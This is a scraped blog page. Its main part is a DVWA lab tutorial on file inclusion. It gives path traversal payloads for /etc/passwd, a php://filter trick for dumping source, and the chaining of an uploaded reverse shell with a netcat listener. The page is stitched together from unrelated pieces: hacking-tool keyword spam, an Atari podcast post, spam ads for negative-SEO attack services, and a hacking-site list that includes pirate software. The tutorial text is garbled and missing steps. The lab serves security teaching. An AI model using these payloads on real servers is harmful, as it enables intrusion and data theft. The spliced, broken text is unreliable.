Thursday, 25 May 2023
8966 hash passwords
Learning Web Pentesting With DVWA Part 6: File Inclusion
There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:
"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.
RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."
In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).

To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:
Lets start by doing an LFI attack on the web application.
Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.
http://localhost:9000/vulnerabilities/fi/?page=include.php
../etc/passwd http://localhost:9000/vulnerabilities/fi/?page=../etc/passwd
../../etc/passwd ../../../etc/passwd ../../../../etc/passwd ../../../../../../../etc/passwd This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:
php://filter/convert.base64-encode/resource=index.php cat index.php.b64 | base64 -d > index.php Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.
nc -lvnp 9999 http://localhost:9000/vulnerabilities/fi/?page=../../hackable/uploads/revshell.php
To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.
Leave your questions and queries in the comments below.
References:
- FILE INCLUSION VULNERABILITIES: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/
- php://: https://www.php.net/manual/en/wrappers.php.php
- LFI Cheat Sheet: https://highon.coffee/blog/lfi-cheat-sheet/
- File inclusion vulnerability: https://en.wikipedia.org/wiki/File_inclusion_vulnerability
- PHP 5.2.0 Release Announcement: https://www.php.net/releases/5_2_0.php
- Hacker Tools Apk Download
- Best Hacking Tools 2019
- Nsa Hacker Tools
- Hack Tools Github
- Hacking Tools Pc
- Pentest Box Tools Download
- Pentest Tools Website Vulnerability
- Pentest Tools Framework
- Easy Hack Tools
- Hackrf Tools
- Hack App
- Blackhat Hacker Tools
- Tools Used For Hacking
- Hack Tool Apk
- Hacker Tools For Windows
- Hack Tools For Windows
- Hacker Techniques Tools And Incident Handling
- Hacking Tools Windows
- Pentest Tools Windows
- Ethical Hacker Tools
- Pentest Tools Download
- Pentest Tools Review
- Hacker Tool Kit
- Pentest Tools Review
- Hacking Tools For Windows
- Hack Tool Apk No Root
- Hacking Tools Online
- Pentest Tools Github
- Easy Hack Tools
- Wifi Hacker Tools For Windows
- Pentest Tools Free
- Hackers Toolbox
- Hack Rom Tools
- Pentest Tools Alternative
- Pentest Tools Free
- Pentest Tools Framework
- Hack Tools For Windows
- Hacker Tools Free Download
- Pentest Tools
- Usb Pentest Tools
- Hacking Tools For Beginners
- Wifi Hacker Tools For Windows
- Blackhat Hacker Tools
- How To Install Pentest Tools In Ubuntu
- How To Install Pentest Tools In Ubuntu
- Install Pentest Tools Ubuntu
- How To Make Hacking Tools
- Hack Tools For Windows
- Hackers Toolbox
- Hack Tools Online
- Pentest Recon Tools
- Computer Hacker
- Best Hacking Tools 2019
- Best Pentesting Tools 2018
- Hacker Tools 2019
- Hacking Tools For Windows 7
- Best Pentesting Tools 2018
- Hack Tools For Games
- Hackrf Tools
- Hacker
- What Is Hacking Tools
CX 26102, Cookie Monster Munch!
Long time no see! Today's episode is about the Atari and Children's Computer Workshop collaboration, Cookie Monster Munch. I loved Cookie Monster when I was a kid (I still do), and I also love cookies, but most cookies actually stay in my mouth, unlike some other monsters I could name. I hope that you enjoy the episode and that it was worth waiting for. Next up will be the very rare Master Builder by Spectravideo. Apparently my episodes covering Spectravideo games are also pretty rare. If you have feedback for Master Builder that does not include its history or how to play it, please send it along to 2600gamebygame@gmail.com by October 31st. On November 4th and 5th, I will once again be participating in Extra Life, to benefit the Children's Hospital of Philadelphia. Hopefully I will have my streaming ability together by then. If you would like to donate to the kids, please see the link below. Thank you once again for your patience, and for listening.
Donate to my Extra Life campaign
Cookie Monster Munch on Atari Protos
Cookie Monster Munch on Random Terrain
UPI article on CMM by Kenneth Clark, Feb 1983
Joystick conversions of Cookie Monster Munch and Big Bird's Egg Catch by Omegamatrix
Monday, 8 May 2023
Negative SEO like you never seen before
only several weeks?
Try this complex strategy and get the negative SEO effect to come much
faster and last a lot longer than the traditional Negative strategies
More info here
https://www.creative-digital.co/product/derank-seo-service/
Unsubscribe:
in the footer of our site
Friday, 19 August 2022
<> unique domains links <>
When you get 1000 unique domains you get links from only unique domains
with unique ips
https://www.creative-digital.co/product/unique-domains-links/
Unsubscribe:
https://mgdots.co/unsubscribe/
Friday, 5 August 2022
Top 13 Websites to Learn How to Hack Like a Pro 2018
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
- Phrack Magazine: Digital hacking magazine.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- DEFCON: Information about the largest annual hacker convention in the US, including past speeches, video, archives, and updates on the next upcoming show as well as links and other details.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.
Tuesday, 12 July 2022
<> Cheap Country Targeted website traffic <>
Receive local traffic to increase local audience and leads through your
website
more details and plans can be found here
https://bulkwebtraffic.io/
thanks and regards
Peter Wallace
Unsubscribe:
https://mgdots.co/unsubscribe/
Sunday, 12 June 2022
<> Negative SEO Services <>
If you ever need Negative SEO Serrvices, we offer it here
https://blackhatsem.co
Unsubscribe:
https://mgdots.co/unsubscribe/
Friday, 22 April 2022
<> Cheap Country Targeted website traffic <>
Receive local traffic to increase local audience and leads through your
website
more details and plans can be found here
https://bulkwebtraffic.io/
thanks and regards
Peter Wallace
Unsubscribe:
https://mgdots.co/unsubscribe/
Thursday, 31 March 2022
<> NEW: Moz DA 40 to 50 for your website <>
Get to have an amazing DA between 40 to 50 for your website and increase
sales and trust in your website
We`ll make your website DA between 40 to 50 in maximum 60 days or your
money back
https://www.creative-digital.co/product/moz-da-seo-plan/
Unsubscribe:
https://mgdots.co/unsubscribe/